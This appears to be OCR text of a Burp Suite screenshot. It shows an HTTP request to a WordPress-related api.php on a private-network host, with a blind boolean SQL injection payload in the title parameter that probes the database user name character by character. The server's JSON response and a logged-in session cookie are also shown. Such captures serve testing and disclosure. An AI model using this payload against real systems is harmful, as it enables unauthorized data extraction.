 Burp Suite Free Edition v1.7.27 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < | ▾ > | ▾ Target: http://192.168
Request
Raw Params Headers Hex
GET /ii/api.php?title=solo%25'+AND+ascii(substring(user(),1,1))=97;--+&count_only=1 HTTP/1.1
Host: 192.168.55.129
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:59.0) Gecko/20100101 Firefox/59.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: wp-settings-1=libraryContent%3Dbrowse%26editor%3Dhtml; wp-settings-time-1=1523678628;
wordpress_test_cookie=WP+Cookie+check;
wordpress_logged_in_6808293885966ff7dbc42da2cd41e31a=Vader%7C1523865707%7CKyMNP6NAWBlw7hrZW9wm0PNX
DrdBAKfsQNORg5RXUdJ%7C6bff7df03871d2ac6af76a63eed4a1accd63e7329f1d04fcb866d1746afb803e
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 14 Apr 2018 17:39:25 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.20
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:59.0) Gecko/20100101 Firefox/59.0
Content-Length: 27
Connection: close
Content-Type: text/json
[{"count(post_title)":"0"}]